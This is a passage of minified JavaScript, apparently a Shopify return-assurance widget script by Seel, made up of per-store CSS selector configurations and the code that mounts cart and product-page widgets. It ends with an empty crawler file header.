.amount .theme-money"},tip_anchor:".cart-summary-item__quantity"},cart_page:{cart_item:".cart-items .cart-item",total_price:{dom:".cart-subtotal .theme-money"},tip_anchor:".cart-item__description .backorder"}},{shop_domain:"j-lynee-boutique.myshopify.com",isUseConfigTemplate:!0,cart_page:{cart_item:".ajax-cart__cart-items .ajax-cart__cart-item",total_price:{dom:".total .cart-original-total"},original_total_price:{dom:".subtotal .cart-original-total"}}},{shop_domain:"rustic-pineapple-boutique.myshopify.com",directHideSeelCartItem:!0,widgetInsertPart:["","#mini-cart",".ajax-cart__page-wrapper"],other_cart:{cart_item:"#mini-cart .ajax-cart__cart-items .ajax-cart__cart-item",total_price:{dom:"#mini-cart .total .cart-original-total"},original_total_price:{dom:"#mini-cart .subtotal .cart-original-total"},tip_anchor:".ajax-cart__cart-variants"},cart_page:{cart_item:".ajax-cart__page-wrapper .ajax-cart__cart-items .ajax-cart__cart-item",total_price:{dom:".ajax-cart__page-wrapper .ajax-cart__final-details .total .cart-original-total"},original_total_price:{dom:".ajax-cart__page-wrapper .ajax-cart__final-details .subtotal .cart-original-total"},tip_anchor:".ajax-cart__cart-variants"}},{shop_domain:"dream-fish-boutique.myshopify.com",cart_page:{cart_item:".cart .cart__row:not(:last-of-type)",total_price:{dom:".cart__subtotal-price"},tip_anchor:".cart__remove"}},{shop_domain:"athletic-apparatus.myshopify.com",other_cart:{cart_item:".ajaxcart__inner .ajaxcart__product",total_price:{dom:".ajaxcart__subtotal .money"},tip_anchor:".ajaxcart__qty-remove"}},{shop_domain:"the-fringe-spatique.myshopify.com",cart_page:{cart_item:".cart-table tbody tr",total_price:{dom:".cart__subtotal .money"},tip_anchor:".txt--minor",badgeConStyle:"justify-content:center;"}},{shop_domain:"distressed-monster-boutique.myshopify.com",cart_page:{cart_item:".cart-items tbody tr",total_price:{dom:".totals__subtotal-value"},tip_anchor:".cart-item__details .product-option"}},{shop_domain:"beguiling-phenix-art.myshopify.com",other_cart:{cart_item:".mini_cart_items .mini_cart_item",total_price:{dom:".cart_tot_price"}}},{shop_domain:"midwestblessed.myshopify.com",cart_page:{cart_item:".cart-items tbody tr",total_price:{dom:".totals__subtotal-value"},tip_anchor:".cart-item__details .product-option"}},{shop_domain:"label-b.myshopify.com",cart_page:{cart_item:".cart__body .cart__row",total_price:{dom:".cart__subtotal"},tip_anchor:".cart__remove+small"}},{shop_domain:"queen-anthony-cosmetics.myshopify.com",other_cart:{cart_item:".cart--body .cart--item",total_price:{dom:".cart--total--price"},tip_anchor:".cart--item--remove"}},{shop_domain:"take55.myshopify.com",cart_page:{cart_item:".shopping-bag-wrapper .shop-product-item",total_price:{dom:".shop-product-item-total ul li:nth-child(1) .tdf-cart-total-parent"},original_total_price:{dom:".shop-product-item-total ul li:nth-child(3) .tdf-cart-total-parent"},tip_anchor:".shop-product-item__info>p"}},{shop_domain:"purple-dot-fashion.myshopify.com",other_cart:{cart_item:"#CartDrawer .ajaxcart__product",total_price:{dom:".drawer__footer .ajaxcart__price"},tip_anchor:".ajaxcart__product-name--wrapper+.display-table"}},{shop_domain:"morneaults-hartford.myshopify.com",cart_page:{cart_item:".cart__page-col .cart__item",total_price:{dom:".cart__page-col>.cart__item-sub>div:nth-child(2)"}}},{shop_domain:"three-twelve-boutique.myshopify.com",cart_page:{cart_item:".cart__items .cart__item",total_price:{dom:".cart__footer .cart__subtotal .money"}}},{shop_domain:"ericas-beauty-bin.myshopify.com",cart_page:{cart_item:".cart-items tbody tr",total_price:{dom:".totals__subtotal-value"},tip_anchor:".cart-item__details .product-option"}},{shop_domain:"vim-and-vigor-boutique.myshopify.com",other_cart:{cart_item:".t4s-mini_cart__items .t4s-mini_cart__item",total_price:{dom:".t4s-cart__totalPrice"},tip_anchor:".t4s-mini_cart__actions"},cart_page:{cart_item:".t4s-cartPage__items .t4s-page_cart__item",total_price:{dom:".t4s-cart__totalPrice"},tip_anchor:".t4s-page_cart__tools"}},{shop_domain:"granolachild.myshopify.com",cart_page:{cart_item:".columns .cart__item",total_price:{dom:".js-cart_subtotal .money"},tip_anchor:".product-quantity-box"}},{shop_domain:"gotlengths.myshopify.com",widgetInsertPart:["","#CartDrawer","#basket-right"],other_cart:{cart_item:"#CartDrawer .ajaxcart__product",total_price:{dom:".ajaxcart__footer .text-right strong"}},cart_page:{cart_item:"#shopping-cart table tbody tr",total_price:{dom:"#basket-right>h4"}}},{shop_domain:"shop-ashley-lynn.myshopify.com",cart_page:{cart_item:".cart table tbody tr",total_price:{dom:".hulkapps-cart-original-total"},tip_anchor:".cart__meta-text+p"}},{shop_domain:"illume-and-co.myshopify.com",cart_page:{cart_item:".cart-items .cart-item",total_price:{dom:".cart-checkout .subtotal .money"},tip_anchor:".cart-item-selling-plan-name"}},{shop_domain:"shop-thrifty-treasures.myshopify.com",other_cart:{cart_item:".mini_cart_items .mini_cart_item",total_price:{dom:"#nt_cart_canvas .cart_tot_price"},tip_anchor:".mini_cart_actions"},cart_page:{cart_item:".cart_items .cart_item",total_price:{dom:".cart__footer .cart_tot_price"},tip_anchor:".mini_cart_tool"}},{shop_domain:"bayareafitwear.myshopify.com",other_cart:{cart_item:".cart-items li",total_price:{dom:"#cart-price .money"},tip_anchor:".order-discount--cart-list"},cart_page:{cart_item:".cart-table tbody tr",total_price:{dom:"#cart-total-final-price .money"},tip_anchor:".cart-table-item-remove"}},{shop_domain:"grafted-branch-co.myshopify.com",cart_page:{cart_item:".cart-items tbody tr",total_price:{dom:".totals__subtotal-value"},tip_anchor:".cart-item__details .product-option"}},{shop_domain:"theroomus.myshopify.com",cart_page:{cart_item:".cart-items tbody tr",total_price:{dom:".totals__subtotal-value"},tip_anchor:".product-option+.discounts"}},{shop_domain:"camillalimon.myshopify.com",other_cart:{cart_item:".upcart-products-section .upcart-product-item",tip_anchor:".styles_ProductRow__productHeading__vnxnN+div"},cart_page:{cart_item:".cart tbody tr",total_price:{dom:"#revy-cart-subtotal-price"},tip_anchor:".cart__meta-text+p"}},{shop_domain:"put-on-the-day.myshopify.com",other_cart:{cart_item:".cart_items .mini-cart__item",total_price:{dom:".header-fixed--true  .cart_subtotal .right .money"}},cart_page:{cart_item:".cart__wrapper .cart__item",total_price:{dom:".subtotal .cart_subtotal .right .money"}}},{shop_domain:"astro-shoes.myshopify.com",cart_page:{cart_item:".cart-items tbody tr",total_price:{dom:".totals__subtotal-value"}}},{shop_domain:"themodernfarmhouseshop.myshopify.com",other_cart:{cart_item:"#CartDrawer .cart-items tbody tr",total_price:{dom:"#CartDrawer .totals__subtotal-value"},tip_anchor:".product-option+.discounts"},cart_page:{cart_item:"#MainContent .cart-items tbody tr",total_price:{dom:"#MainContent .totals__subtotal-value"},tip_anchor:".product-option+.discounts"}},{shop_domain:"imme-swimwear.myshopify.com",other_cart:{cart_item:"#CartDrawer .ajaxcart__product",total_price:{dom:"#CartDrawer .drawer__footer .ajaxcart__price .money"},tip_anchor:".ajaxcart__product-name--wrapper+.grid"},cart_page:{cart_item:"#MainContent .cart>.cart__row:not(:last-of-type)",total_price:{dom:"#MainContent .cart__row--table>.medium-up--one-third>.cart__subtotal>.money"},tip_anchor:".cart__product-meta+.cart__product-meta"}},{shop_domain:"shop-blackline-boutique.myshopify.com",cart_page:{cart_item:".cart__page-col .cart__item",total_price:{dom:".cart__page-col>.cart__item-sub>div:nth-child(2)"},tip_anchor:".js-qty__wrapper+.cart__remove",badgeBoxStyle:"position:static;"}},{shop_domain:"aiwics.myshopify.com",other_cart:{cart_item:"#sidebar-cart .Cart__ItemList .CartItem",total_price:{dom:"#sidebar-cart .Cart__Checkout .money"},tip_anchor:".CartItem__Actions"},cart_page:{cart_item:".PageContent .Cart__ItemList .CartItem",total_price:{dom:".PageContent .Cart__Recap .Cart__Total .money"},tip_anchor:".CartItem__Actions"}},{shop_domain:"pearlswimwearbyheatherfish.myshopify.com",other_cart:{cart_item:"#sidebar-cart .Cart__ItemList .CartItem",total_price:{dom:"#sidebar-cart .Cart__Checkout .Cart__Total"},tip_anchor:".CartItem__Actions"},cart_page:{cart_item:".PageContent .Cart__ItemList .CartItem",total_price:{dom:".PageContent .Cart__Recap .Cart__Total span"},tip_anchor:".CartItem__Actions"}},{shop_domain:"fini-shoes.myshopify.com",other_cart:{cart_item:"#sidebar-cart .Cart__ItemList .CartItem",total_price:{dom:"#sidebar-cart .Cart__Checkout .subtotal"},tip_anchor:".CartItem__Actions"},cart_page:{cart_item:".PageContent .Cart__ItemList .CartItem",total_price:{dom:".PageContent .Cart__Recap .Cart__Total span"},tip_anchor:".CartItem__Actions"}},{shop_domain:"treasuredollscloset.myshopify.com",cart_page:{cart_item:"#MainContent .cart-items tbody tr",total_price:{dom:".cart__footer .totals__subtotal-value"},tip_anchor:".product-option+.discounts"}},{shop_domain:"i-70-things.myshopify.com",cart_page:{cart_item:"#CartProducts tr",total_price:{dom:".ufe-cart-total-price"},tip_anchor:".h5+p+p"}},{shop_domain:"mochipan.myshopify.com",other_cart:{cart_item:"#CartDrawer .ajaxcart__product",total_price:{dom:"#CartDrawer .ajaxcart__footer .text-right .ajaxcart__subtotal"},tip_anchor:".ajaxcart__quantity-grid"},cart_page:{cart_item:"#PageContainer .cart .cart__row:not(:last-of-type)",total_price:{dom:"#PageContainer .cart__row--table .text-right .cart__subtotal"},tip_anchor:".cart__product-meta"}},{shop_domain:"forever3a-m.myshopify.com",widgetInsertPart:[],cart_page:{cart_item:"#MainContent .cart-items tbody tr",total_price:{dom:"#MainContent .cart__footer .totals__subtotal-value"}}},{shop_domain:"krista-annes.myshopify.com",other_cart:{cart_item:"#CartDrawer .ajaxcart__product",total_price:{dom:"#CartDrawer .csapps-cart-original-total .money"}}},{shop_domain:"body-shift-beads.myshopify.com",cart_page:{cart_item:"#MainContent .cart-items tbody tr",total_price:{dom:"#MainContent .cart__footer .totals__subtotal-value"},tip_anchor:".product-option+.discounts"}},{shop_domain:"stc-second-to-none.myshopify.com",widgetInsertPart:["",".halo-modal-content","#dropdown-cart",".grouped-bottom"],other_cart:{cart_item:".mini-products-list li",total_price:{dom:"#dropdown-cart .total .money"},tip_anchor:".quantity",badgeBoxStyle:"position:static;"},cart_page:{cart_item:".main-content .cart-list .cart-product-item",total_price:{dom:".main-content .grouped-bottom .total .money"},tip_anchor:".properties",badgeBoxStyle:"position:static;"},extra_cart:{cart_item:".halo-modal-content .cart-list li",total_price:{dom:".halo-modal-content .cart-popup-action .total .price .money"}}},{shop_domain:"blonde-luxury.myshopify.com",widgetInsertPart:["","#dropdown-cart",".grouped-bottom"],other_cart:{cart_item:".mini-products-list li",total_price:{dom:"#dropdown-cart .total .price"},tip_anchor:".quantity",badgeBoxStyle:"position:static;"},cart_page:{cart_item:".cart-list li",items_subtotal_price:{dom:".groued-info .total .price"},total_price:{dom:".grouped-bottom .total .price"},tip_anchor:".product-vendor",badgeBoxStyle:"position:static;"}},{shop_domain:"washaw.myshopify.com",other_cart:{cart_item:"#CartDrawer .cart-products .cart-item",items_subtotal_price:{dom:"#CartDrawer .cart__total-price-info .cart__subtotal .cart__subtotal-discounted .money"},total_price:{dom:"#CartDrawer .cart-cost .money"}},cart_page:{cart_item:"#mainContent #cartForm .cart-products .cart-item",items_subtotal_price:{dom:"#mainContent #cartForm .cart__total-price-info .cart__subtotal .cart__subtotal-discounted .money"},total_price:{dom:"#mainContent .cart-cost .money"}}},{shop_domain:"curatedtravelessentials.myshopify.com",other_cart:{cart_item:"#t4s-mini_cart .t4s-mini_cart__items .t4s-mini_cart__item",total_price:{dom:"#t4s-mini_cart .t4s-cart__totalPrice"},tip_anchor:".t4s-mini_cart__actions",badgeBoxStyle:"position:static;"},cart_page:{cart_item:"#ecom-cart .ecom-cart__product-items .ecom-cart__product-item",total_price:{dom:"#ecom-cart .ecom-cart__information-text"},tip_anchor:".ecom-cart__product-item__totals"}},{shop_domain:"beauty-baar.myshopify.com",other_cart:{cart_item:"#dropdown-cart .mini-products-list .item",total_price:{dom:"#dropdown-cart .total .price .money"},tip_anchor:".quantity",badgeBoxStyle:"position:static;"},cart_page:{cart_item:".main-content .cart-list .cart-product-item",total_price:{dom:".main-content .grouped-bottom .total .price .money"},items_subtotal_price:{dom:".main-content .groued-info .total .price .money"},tip_anchor:".properties",badgeBoxStyle:"position:static;"}},{shop_domain:"modern-luxury-hair-boutique.myshopify.com",other_cart:{cart_item:".cart-drawer__item-list .cart-drawer__item",total_price:{dom:".cart-drawer__subtotal-number"},tip_anchor:".cart-drawer__item-price-container"},cart_page:{cart_item:".shopify-cart-form__contents .shopify-cart-form__cart-item",total_price:{dom:".order-total .shopify-Price-amount"},items_subtotal_price:{dom:".cart-subtotal .shopify-Price-amount"},tip_anchor:".variation"}},{shop_domain:"7-four-1-fashion.myshopify.com",other_cart:{cart_item:".modal-popup .cart_row ul",total_price:{dom:".modal-popup .total_row .total_val+.total-price"},tip_anchor:".remove_item_button"},cart_page:{cart_item:".cart_tbl .con_row ul",total_price:{dom:".cart_tbl .total_val+.total-price"},tip_anchor:".remove_item_button",badgeBoxStyle:"position:static;"}},{shop_domain:"the-dancer-in-you.myshopify.com",cart_page:{cart_item:".Cart__ItemList .CartItem",total_price:{dom:".Cart__Footer .Cart__Recap .Cart__Total span"}}},{shop_domain:"marcjanie.myshopify.com",other_cart:{cart_item:"#t4s-mini_cart .t4s-mini_cart__items .t4s-mini_cart__item",total_price:{dom:"#t4s-mini_cart .t4s-cart__totalPrice .transcy-money"}},cart_page:{cart_item:".t4s-cartPage__items .t4s-page_cart__item",total_price:{dom:".t4s-cartPage__footer .t4s-cart__totalPrice .wcp-original-cart-total .transcy-money"}}},{shop_domain:"bag-religion.myshopify.com",widgetInsertPart:["","#CartDrawer","#basket-right"],other_cart:{cart_item:"#CartDrawer .ajaxcart__product",total_price:{dom:"#CartDrawer .ajaxcart__footer .text-right strong .money"}},cart_page:{cart_item:"#shop-cart tbody tr",total_price:{dom:"#basket-right>h4>.money"}}},{shop_domain:"one-savvy-design-consignment.myshopify.com",isUseConfigName:!0,cart_page:{cart_item:".itg_top_contant>div",total_price:{dom:".itg_top_contant .subtotal-price .money"}}},{shop_domain:"loveyourcomplexion.myshopify.com",directHideSeelCartItem:!0,widgetInsertPart:["","#cart-notification",".cart__footer"],cart_page:{cart_item:"#MainContent .cart-items tbody tr",total_price:{dom:"#MainContent .totals__subtotal-value .money"}}},{shop_domain:"linethreads.myshopify.com",directHideSeelCartItem:!0,widgetInsertPart:["",".cart-popup-wrapper","#MainContent .cart__footer"],cart_page:{cart_item:"#MainContent table tbody tr",total_price:{dom:"#MainContent .cart__footer .cart-subtotal .cart-subtotal__price"}}},{shop_domain:"ivy-styles-fashion.myshopify.com",directHideSeelCartItem:!0,widgetInsertPart:["","#cart-notification",".cart__footer"],cart_page:{cart_item:"#MainContent .cart-items tbody tr",total_price:{dom:"#MainContent .totals__subtotal-value"}}},{shop_domain:"storewpd.myshopify.com",other_cart:{cart_item:"#mini-cart-modal #mini-cart-items-list li",total_price:{dom:"#mini-cart-modal .bag-total span+span"},items_subtotal_price:{dom:"#mini-cart-modal .bag-subtotals div span+span"}},cart_page:{cart_item:".main-cart-page #mini-cart-items-list li",total_price:{dom:".main-cart-page .bag-total .money"},items_subtotal_price:{dom:".main-cart-page .bag-subtotals div .money"}}},{shop_domain:"tactical-hearing.myshopify.com",cart_page:{cart_item:"#content_wrapper .cart_items .five",total_price:{dom:"#content_wrapper .subtotal_amount strong .money"}}},{shop_domain:"kimmiebbags-llc.myshopify.com",widgetInsertPart:["","#CartDrawer","#PageContainer .cart__footer"],setCheckboxChangedEventListener:!0,other_cart:{cart_item:"#CartDrawer .ajaxcart__product",total_price:{dom:"#CartDrawer .ajaxcart__footer .ajaxcart__subtotal .text-right span"}},cart_page:{cart_item:"#PageContainer .cart table tbody tr",total_price:{dom:"#PageContainer .hulkapps-cart-original-total"}}},{shop_domain:"zanealexander32-5237.myshopify.com",isUseConfigName:!0,cart_page:{cart_item:"#MainContent .cart-items tbody tr",total_price:{dom:"#MainContent .totals__subtotal-value"}}},{shop_domain:"seel-demo-store-01.myshopify.com",isUseConfigTemplate:!0,cart_page:{cart_item:"#MainContent .cart-items tbody tr",total_price:{dom:"#MainContent .totals__subtotal-value"}}},{shop_domain:"93de3a-2.myshopify.com",cart_page:{cart_item:"#MainContent .cart-items tbody tr",total_price:{dom:"#MainContent .totals__total-value"}}},{shop_domain:"yi-test-gbp2.myshopify.com",cart_page:{cart_item:"#MainContent .cart-items tbody tr",total_price:{dom:"#MainContent .totals__subtotal-value"}}},{shop_domain:"yi-test-cad.myshopify.com",cart_page:{cart_item:"#MainContent .cart-items tbody tr",total_price:{dom:"#MainContent .totals__subtotal-value"}}},{shop_domain:"maisonvivienne.myshopify.com",cart_page:{cart_item:"#PageContainer .cart>.cart__row:not(:last-of-type)",total_price:{dom:"#PageContainer .cart__row--table .large--one-third .cart__subtotal"}}},{shop_domain:"8d4b8c.myshopify.com",other_cart:{cart_item:"#cart-drawer .cart-drawer__items .cart-item",total_price:{dom:"#cart-drawer .cart-drawer__summary-total span:nth-child(2)"}},cart_page:{cart_item:"#MainContent .cart__items .cart-item",total_price:{dom:"#MainContent .cart__summary-total span:nth-child(2)"}}},{shop_domain:"y-i-clothing-boutique.myshopify.com",other_cart:{cart_item:".cart-drawer-modal.cc-popup.cc-popup--visible .cc-popup-modal .cart-item-list__body>div",total_price:{dom:".cart-drawer__footer .subtotal .theme-money"}},cart_page:{cart_item:".shopify-section.page-section-spacing .cart-item-list__body>div",total_price:{dom:".checkout-subtotal-container__right .total .subtotal .theme-money"}}},{shop_domain:"schoolfanzone-com.myshopify.com",cart_page:{cart_item:".cart-items .cart-item",total_price:{dom:".totals__total-value"}}},{shop_domain:"megalook-test.myshopify.com",other_cart:{cart_item:"#main-cart-items ul>li",total_price:{dom:"#mini-cart-subtotal"}},cart_page:{cart_item:"#cart .cart-items .cart-item",total_price:{dom:".cart__footer .totals__subtotal-value"}}},{shop_domain:"megalookofficial.myshopify.com",other_cart:{cart_item:"#main-cart-items ul>li",total_price:{dom:"#mini-cart-subtotal"}},cart_page:{cart_item:"#cart .cart-items .cart-item",total_price:{dom:".cart__footer .totals__subtotal-value"}}},{shop_domain:"kamivashop.myshopify.com",cart_page:{total_price:{dom:"#MainContent .totals__subtotal-value"}}},{shop_domain:"kavala-collective.myshopify.com",widgetInsertPart:["","#cart","#cart_form"],other_cart:{cart_item:"#cart .cart_item",total_price:{dom:"#cart .mm-label .money"}},cart_page:{total_price:{dom:"#bk-cart-subtotal-price"}}}].filter((function(t){return t.shop_domain===j}))[0],Vn=Un?"seel-checkbox-widget-container":"seel--widget_container",qn=["60a74d.myshopify.com"].indexOf(j)>-1,Bn=["kavala-collective.myshopify.com","kamivashop.myshopify.com","jossel-co.myshopify.com","megalookofficial.myshopify.com","megalook-test.myshopify.com","schoolfanzone-com.myshopify.com","y-i-clothing-boutique.myshopify.com","8d4b8c.myshopify.com","maisonvivienne.myshopify.com","93de3a-2.myshopify.com","kimmiebbags-llc.myshopify.com","tactical-hearing.myshopify.com","storewpd.myshopify.com","ivy-styles-fashion.myshopify.com","linethreads.myshopify.com","loveyourcomplexion.myshopify.com","one-savvy-design-consignment.myshopify.com","bag-religion.myshopify.com","marcjanie.myshopify.com","23carat.myshopify.com","sparkly-gowns.myshopify.com","cbw-fashion.myshopify.com","carleeadrianna09.myshopify.com","jennibelle.myshopify.com","chicsparrow.myshopify.com","4ever-growing-kids.myshopify.com","i-still-love-you-nyc.myshopify.com","saltandumber.myshopify.com","sarascustomdesignco.myshopify.com","stript-official.myshopify.com","jessicarichcollection.myshopify.com","venessaarizaga.myshopify.com","3d3249.myshopify.com","asianbobagirl.myshopify.com","singh1124-llc.myshopify.com","sassy-chic-clothing-boutique.myshopify.com","issa-de-mar.myshopify.com","new-wave-apparel-llc-2.myshopify.com","ea-tkelly.myshopify.com","the-308-boutique.myshopify.com","mochipan.myshopify.com","lone-maverick.myshopify.com","fabulously-dressed-boutique.myshopify.com","drip-jewelry-by-ak.myshopify.com","bgkonline.myshopify.com","elbisny.myshopify.com","under-yours.myshopify.com","bennas.myshopify.com","ashrei-boutique.myshopify.com","dara-ettinger-jewelry.myshopify.com","downunder-menswear.myshopify.com","enetrends.myshopify.com","ben-amun.myshopify.com","krista-annes.myshopify.com","gotlengths.myshopify.com","brave-wolf-customs.myshopify.com","j-lynee-boutique.myshopify.com","dunbibeauty-191.myshopify.com","60a74d.myshopify.com","holy-thrift.myshopify.com","woos-too-boutique.myshopify.com","blingedbyb.myshopify.com","satinboutique.myshopify.com","the-hat-shackk.myshopify.com","christinarosecollection.myshopify.com","bridesandhairpins.myshopify.com","room-shop-vintage.myshopify.com","little-red-embroidery-co.myshopify.com","designerrevival.myshopify.com","utopia-creations.myshopify.com","monica-hansen-beachwear-2.myshopify.com","morneaults-hartford.myshopify.com","winnie-finn.myshopify.com","shop-no-standing-nyc.myshopify.com","rumor-apparel.myshopify.com","willowandfable.myshopify.com","astro-shoes.myshopify.com","kurly-klips.myshopify.com","zaneroom.myshopify.com","heretostaync.myshopify.com","boutique115.myshopify.com","banks-39.myshopify.com","vintage-grace-boutique.myshopify.com","earth-cultured.myshopify.com","put-on-the-day.myshopify.com","didibeautycom.myshopify.com","the-dancer-in-you.myshopify.com"].indexOf(j)>-1,Hn=function(t){var e,r,n;return 1==t.refresh?v.REFRESH:null!=t&&null!==(e=t.rerender)&&void 0!==e&&null!==(r=e.sections)&&void 0!==r&&r.length||null!=t&&null!==(n=t.rerender)&&void 0!==n&&n.sectionsExp?v.SECTION_RENDER:null},Gn=function(r,n){var o=r.testingVar,a=r.embed,i=r.asset,c=r.return_config,l=r.checked,s=r.setupCartChangeListener,u=r.index,f=a.anchorSelector,p=a.anchorWrapStyle,d=0,m=document.createElement("div");m.setAttribute("class",b);var h=function(){var r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:function(){},d=document.querySelector(f),h=d.parentNode;if(p&&h){var y=h.getAttribute("style");h.setAttribute("style","".concat(y,";").concat(Xe(p)))}var v=document.querySelector(".".concat(b));"60a74d.myshopify.com"===j&&v&&document.querySelector("body").removeChild(v),h.insertBefore(m,d);var g=(0,e.s)(m),_={testingVar:o,widgetChecked:l,widgetAsset:i,widgetEmbed:a,return_config:c,widgetMode:Hn(a),namespace:n,setupCartChangeListener:s,index:u};Un&&(_=zn(zn({},_),{},{currentShop:Un}));var w=Un?t.createElement(In,_):t.createElement(rn,_);g.render(w),r()},y=function(){d>0||(new MutationObserver((function(t,e){var r=function(t){var e=!1;return t.forEach((function(t){var r,n=document.querySelector(".".concat(b)),o=null===(r=document.querySelector(".".concat(b)))||void 0===r?void 0:r.contains(t.target);n&&o||(e=!0)})),e}(t);!function(){var t=document.querySelector(".".concat(b)),e=null==t?void 0:t.querySelectorAll(".".concat(Vn));null!=e&&e.length&&(null==e?void 0:e.length)>1&&e.forEach((function(e,r){if(r>0)try{t.removeChild(e),console.log("widgetContainer removed")}catch(t){console.log("error",t)}}))}();var n=document.querySelector(".".concat(b));if(null!=Un&&Un.widgetInsertPart&&null!=Un&&Un.widgetInsertPart[u]){var o=null==Un?void 0:Un.widgetInsertPart[u];n=document.querySelector("".concat(o," .").concat(b))}if(n);else{if(!r)return;if(qn)return;!function(){var t=document.querySelector(f),e=document.querySelector(".".concat(b));if(document.querySelector(".".concat(Vn)),null!=Un&&Un.widgetInsertPart&&null!=Un&&Un.widgetInsertPart[u]){var r=null==Un?void 0:Un.widgetInsertPart[u];e=document.querySelector("".concat(r," .").concat(b)),document.querySelector("".concat(r," .").concat(Vn))}t&&!e&&(console.log("2222"),h(y))}()}})).observe(document.querySelector("body"),{childList:!0,subtree:!0}),d++)};document.querySelector(f)?h(y):new MutationObserver((function(t,e){document.querySelector(f)&&(setTimeout((function(){h(y)}),50),e.disconnect())})).observe(document.querySelector("body"),{attributes:!0,childList:!0,subtree:!0})},Yn=function(){var r=Fn(Mn().mark((function r(n,o){var a,i,c,l,s,u,f,p,d,m,h,y,v,g,_,b,w,x,k,S,E;return Mn().wrap((function(r){for(;;)switch(r.prev=r.next){case 0:if(i=n.embed,c=n.asset,l=Date.now(),s=i.anchorSelector,u=i.anchorWrapStyle,f=document.createElement("div"),p=!1,"60a74d.myshopify.com"===j&&(f=document.createElement("p"),p=!0,f.setAttribute("style","overflow:unset;")),f.setAttribute("class","seel--product_tip_root"),d=document.querySelector(s),"60a74d.myshopify.com"===j&&(d=null===(m=document.querySelector("p a.underlined-link"))||void 0===m?void 0:m.parentNode),h=null,!d){r.next=14;break}h=d.parentNode,r.next=15;break;case 14:return r.abrupt("return",null);case 15:if(u&&h&&(y=h.getAttribute("style"),h.setAttribute("style","".concat(y,";").concat(Xe(u)))),v=!1,g=(null===(a=window)||void 0===a?void 0:a.meta)||{},!(_=g.product)){r.next=23;break}return x=(w=_||{}).vendor,k=w.id,S=w.variants,E=void 0===S?[]:S,r.next=22,ge({adminDomain:j,shopDomain:P,productId:k,vendor:x,price:null===(b=E[0])||void 0===b?void 0:b.price});case 22:v=r.sent;case 23:v&&(h.insertBefore(f,d),(0,e.s)(f).render(t.createElement(nn,{embed:i,asset:c,currentShop:Un,isOldPdpBanner:Bn,isRuumur:p})),Me(l));case 24:case"end":return r.stop()}}),r)})));return function(t,e){return r.apply(this,arguments)}}(),Zn=function(){var t=Fn(Mn().mark((function t(){var e,r,n,o,a,i,c,l,s,u,f,p,d,m,h,y,v=arguments;return Mn().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(e=v.length>0&&void 0!==v[0]?v[0]:_.RA,r=v.length>1&&void 0!==v[1]?v[1]:{},console.log("Seel ".concat(e,": Customize Integration 1024")),performance.mark("".concat(e,"-script-loaded")),t.prev=4,n=r.config,o=r.setupCartChangeListener,t.t0=n,t.t0){t.next=11;break}return t.next=10,_e();case 10:t.t0=t.sent;case 11:return n=t.t0,i=(a=n).meta,c=a.embeds,l=void 0===c?[]:c,s=a.asset,u=a.return_config,t.next=15,hn(j);case 15:if(f=t.sent,"dextereon.myshopify.com"===j&&"/cart"!==window.location.pathname&&(l=l.map((function(t){var e=t.layout;return(null==e?void 0:e.indexOf("cart"))>-1?zn(zn({},t),{},{anchorSelector:""}):t}))),p=i.live,d=i.checked,p){t.next=20;break}return t.abrupt("return",null);case 20:return Je("https://cdn.seel.com/releases/styles/shopify-ra/return-assurance.css","".concat(e,"_seel_stylesheet_base")),l.forEach((function(t,r){Je(t.stylePatch,"".concat(e,"_seel_stylesheet_patch_").concat(r)),"product"==t.layout?Yn({embed:t,asset:s},e):Gn({testingVar:f,embed:t,asset:s,return_config:u,checked:Boolean(d),setupCartChangeListener:o,index:r},e)})),t.next=24,ne();case 24:m=t.sent,h=m.visitorId,y=f.group,Se(y?{did:h,"s-group":y}:{did:h}),t.next=33;break;case 30:t.prev=30,t.t1=t.catch(4),console.log("Mount Phase Error: ".concat(t.t1.message));case 33:case"end":return t.stop()}}),t,null,[[4,30]])})));return function(){return t.apply(this,arguments)}}(),$n=function(){var t=Fn(Mn().mark((function t(){var e,r,n,o;return Mn().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if("ruumur.com"!==P){t.next=15;break}if("/cart"!==N){t.next=5;break}Zn(_.RA),t.next=13;break;case 5:if("ready"!==(null===(e=window)||void 0===e||null===(r=e.Rebuy)||void 0===r||null===(n=r.Cart)||void 0===n?void 0:n.status)){t.next=12;break}return t.next=8,_e();case 8:o=t.sent,Zn(_.RA,{config:un(o)}),t.next=13;break;case 12:Promise.all([sn(),_e()]).then((function(t){var e,r,n=(r=2,function(t){if(Array.isArray(t))return t}(e=t)||function(t,e){var r=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=r){var n,o,a,i,c=[],l=!0,s=!1;try{if(a=(r=r.call(t)).next,0===e){if(Object(r)!==r)return;l=!1}else for(;!(l=(n=a.call(r)).done)&&(c.push(n.value),c.length!==e);l=!0);}catch(t){s=!0,o=t}finally{try{if(!l&&null!=r.return&&(i=r.return(),Object(i)!==i))return}finally{if(s)throw o}}return c}}(e,r)||function(t,e){if(t){if("string"==typeof t)return Rn(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);return"Object"===r&&t.constructor&&(r=t.constructor.name),"Map"===r||"Set"===r?Array.from(t):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?Rn(t,e):void 0}}(e,r)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()),o=n[0],a=n[1];Zn(_.RA,{rebuy:o,config:un(a)})})).catch((function(t){console.log(t)}));case 13:t.next=16;break;case 15:Zn(_.RA);case 16:return t.next=18,wn();case 18:return t.next=20,bn();case 20:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}();null!==(Ln=window)&&void 0!==Ln&&Ln.SEEL_SCRIPT_VERSION||window.seel_script_tag_loaded||(window.seel_script_tag_loaded=!0,$n())})()})();

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://adeptt.com/products/maxi-linen-skirt-kenga.js
body_size: 1260
content:
